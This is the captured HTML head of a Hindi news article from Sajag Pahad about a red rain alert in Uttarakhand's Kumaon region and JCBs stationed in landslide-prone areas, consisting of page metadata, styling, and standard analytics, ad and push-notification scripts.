

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/
body_size: 19155
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Mukta:wght@400;700&display=swap" rel="stylesheet"> 
<title>भारी बारिश के मद्देनजर भूस्खलन संभावित क्षेत्रों में तैनात रहेगी जेसीबी, अलर्ट मोड में रहेगी प्रशासनिक मशीनरी &#x2d; Sajag Pahad (सजग पहाड़)</title>
<style type="text/css">
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_horizontal_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
color: #fff;
border-width: 0px;
border-style: solid;
border-color: transparent;
}
.heateor_sss_vertical_sharing .heateorSssTCBackground{
color:#666;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
border-color: transparent;
}
</style>
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/" />
<meta name="description" content="नैनीताल। मौसम विभाग देहरादून से प्राप्त मौसम पूर्वानुमान के अनुसार उत्तराखण्ड के कुमाऊं क्षेत्र में 23 अगस्त (बुधवार) और 24 अगस्त (गुरुवार) को रेड अलर्ट जार&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Sajag Pahad (सजग पहाड़)" />
<meta property="og:title" content="भारी बारिश के मद्देनजर भूस्खलन संभावित क्षेत्रों में तैनात रहेगी जेसीबी, अलर्ट मोड में रहेगी प्रशासनिक मशीनरी" />
<meta property="og:description" content="नैनीताल। मौसम विभाग देहरादून से प्राप्त मौसम पूर्वानुमान के अनुसार उत्तराखण्ड के कुमाऊं क्षेत्र में 23 अगस्त (बुधवार) और 24 अगस्त (गुरुवार) को रेड अलर्ट जारी किया गया है। मौसम विभाग द्वारा जारी अलर्ट&#8230;" />
<meta property="og:url" content="https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/" />
<meta property="og:image" content="https://sajagpahad.com/wp-content/uploads/2023/07/mosam.jpg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="390" />
<meta property="article:published_time" content="2023-08-22T06:55:22+00:00" />
<meta property="article:modified_time" content="2023-08-22T06:55:43+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="भारी बारिश के मद्देनजर भूस्खलन संभावित क्षेत्रों में तैनात रहेगी जेसीबी, अलर्ट मोड में रहेगी प्रशासनिक मशीनरी" />
<meta name="twitter:description" content="नैनीताल। मौसम विभाग देहरादून से प्राप्त मौसम पूर्वानुमान के अनुसार उत्तराखण्ड के कुमाऊं क्षेत्र में 23 अगस्त (बुधवार) और 24 अगस्त (गुरुवार) को रेड अलर्ट जारी किया गया है। मौसम विभाग द्वारा जारी अलर्ट&#8230;" />
<meta name="twitter:image" content="https://sajagpahad.com/wp-content/uploads/2023/07/mosam.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sajagpahad.com/#/schema/WebSite","url":"https://sajagpahad.com/","name":"Sajag Pahad (सजग पहाड़)","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sajagpahad.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://sajagpahad.com/#/schema/Organization","name":"Sajag Pahad (सजग पहाड़)","url":"https://sajagpahad.com/","logo":{"@type":"ImageObject","url":"https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Logo_1.png","contentUrl":"https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Logo_1.png","width":321,"height":70}}},{"@type":"WebPage","@id":"https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/","url":"https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/","name":"भारी बारिश के मद्देनजर भूस्खलन संभावित क्षेत्रों में तैनात रहेगी जेसीबी, अलर्ट मोड में रहेगी प्रशासनिक मशीनरी &#x2d; Sajag Pahad (सजग पहाड़)","description":"नैनीताल। मौसम विभाग देहरादून से प्राप्त मौसम पूर्वानुमान के अनुसार उत्तराखण्ड के कुमाऊं क्षेत्र में 23 अगस्त (बुधवार) और 24 अगस्त (गुरुवार) को रेड अलर्ट जार&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://sajagpahad.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://sajagpahad.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://sajagpahad.com/","name":"Sajag Pahad (सजग पहाड़)"},{"@type":"ListItem","position":2,"item":"https://sajagpahad.com/category/uttarakhand/","name":"उत्तराखण्ड"},{"@type":"ListItem","position":3,"name":"भारी बारिश के मद्देनजर भूस्खलन संभावित क्षेत्रों में तैनात रहेगी जेसीबी, अलर्ट मोड में रहेगी प्रशासनिक मशीनरी"}]},"potentialAction":{"@type":"ReadAction","target":"https://sajagpahad.com/jcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode/"},"datePublished":"2023-08-22T06:55:22+00:00","dateModified":"2023-08-22T06:55:43+00:00","author":{"@type":"Person","@id":"https://sajagpahad.com/#/schema/Person/eda3038755f4820aeca50ab78ef01c62","name":"न्यूज़ डेस्क - सजग पहाड़"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.37ms meta | 4.71ms boot -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sajag Pahad (सजग पहाड़) &raquo; Feed" href="https://sajagpahad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sajag Pahad (सजग पहाड़) &raquo; Comments Feed" href="https://sajagpahad.com/comments/feed/" />
<!-- sajagpahad.com is managing ads with Advanced Ads 1.52.3 --><script data-wpfc-render="false" id="sajag-ready">
window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://sajagpahad.com/wp-includes/css/dist/block-library/style.min.css?ver=0f4eff' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gutenberg-pdfjs-css' href='https://sajagpahad.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/dist/style.css?ver=2.1.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sajagpahad.com/wp-content/cache/wpfc-minified/lziqlf97/g175h.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://sajagpahad.com/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=0f4eff' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://sajagpahad.com/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=0f4eff' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://sajagpahad.com/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=0f4eff' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sidr-css' href='https://sajagpahad.com/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=0f4eff' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://sajagpahad.com/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=0f4eff' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sajagpahad.com/wp-content/cache/wpfc-minified/qw5yfxwx/g175h.css" media="all"/>
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='newsphere-style-css' href='https://sajagpahad.com/wp-content/themes/newsphere/style.css?ver=0f4eff' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://sajagpahad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.54' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//sajagpahad.com/wp-content/cache/wpfc-minified/qvicqsfq/g175h.css" media="all"/>
<script src='//sajagpahad.com/wp-content/cache/wpfc-minified/mo9zt0vl/g175h.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://sajagpahad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://sajagpahad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MJPXMN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sajagpahad.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MJPXMN");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://sajagpahad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sajagpahad.com/wp-json/wp/v2/posts/16978" /><link rel="alternate" type="application/json+oembed" href="https://sajagpahad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsajagpahad.com%2Fjcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sajagpahad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsajagpahad.com%2Fjcb-will-be-deployed-in-landslide-prone-areas-in-view-of-heavy-rains-administrative-machinery-will-remain-in-alert-mode%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.128.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignal = window.OneSignal || [];
OneSignal.push( function() {
OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
OneSignal.setDefaultNotificationUrl("https://sajagpahad.com");
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'fcc0887f-62d8-4d31-b1f3-da73ae00c56f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://sajagpahad.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.37a4bd23-e633-4ae3-9e22-29e91fb790d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
return OneSignal.isPushNotificationsEnabled()
.then(function(isPushEnabled) {
return !isPushEnabled;
});
};
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#FBB03B';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#FBB03B';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#FBB03B';
OneSignal.init(window._oneSignalInitOptions);
OneSignal.showSlidedownPrompt();      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>        <style type="text/css">
.site-title,
.site-description {
position: absolute;
clip: rect(1px, 1px, 1px, 1px);
display: none;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2938150753636928&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Icon_1.png" sizes="32x32" />
<link rel="icon" href="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Icon_1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Icon_1.png" />
<meta name="msapplication-TileImage" content="https://sajagpahad.com/wp-content/uploads/2021/04/SajagPahad-Icon_1.png" />
<style type="text/css" id="wp-custom-css">
body {
background: #fff !important;
}
/* @header */
.main-header {
background: #fff;
border-bottom: 1px solid #e2e2e2;
}
.site-branding {
/* 	max-width: 340x; */
} 
@media screen and (max-width: 768px) {
.site-branding {
/* 		max-width: 256px; */
text-align: center;
margin: 0 auto;
}
}
.main-menu .menu-item {
font-size: 17px;
}
.main-menu .menu-item::after {
/* 	border: 2px solid #1c1c1c; */
}
/* @breakings */
.banner-exclusive-posts-wrapper {
position: fixed;
bottom: 0;
left: 0;
z-index: 99;
background: #fafafa;
}
.banner-exclusive-posts-wrapper .container-wrapper {
width: 100% !important;
max-width: 100% !important;
padding: 0;
margin: 0;
}
.exclusive-posts .trending-no {
display: none;
}
/* @banner slider */
.aft-main-banner-section {
/* 	border: 2px solid red; */
background: #1c1c1c !important;
}
.aft-main-banner-section .tab-categorised {
display: none;
}
@media screen and (max-width:768px) {
.aft-main-banner-section .vertical-slider {
display: none;
}
}
/* Remove space below heading */
.min-read-post-format {
/* @edit */
display: none !important;
}
/* Join Us Links */
.join-us {
padding: 1rem;
margin-bottom: 20px;
line-height: 1.618;
border: 4px dashed #eee;
} .join-us h5 {
font-size: 24px;
} .join-us p {
margin: 0;
} .join-us a {
color: #21759b;
text-decoration: underline;
} .join-us a:hover {
color: #F44336;
}
/* @footer */
.site-info {
border-top: 1px solid #333;
}
.copyright {font-size: 12px;text-align: center; line-height: 1.2;padding-bottom: 50px} .copyright span {color: ; display: block;} .copyright .disclaimer {font-size: 9px; opacity:0.5} .copyright img.webtik {display: block; max-width: 108px; margin: 0 auto;}		</style>
<meta property="fb:pages" content="104434778453850" /><!-- Instant Articles -->
</head>
<body class="post-template-default single single-post postid-16978 single-format-standard custom-background wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left aa-prefix-sajag-">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
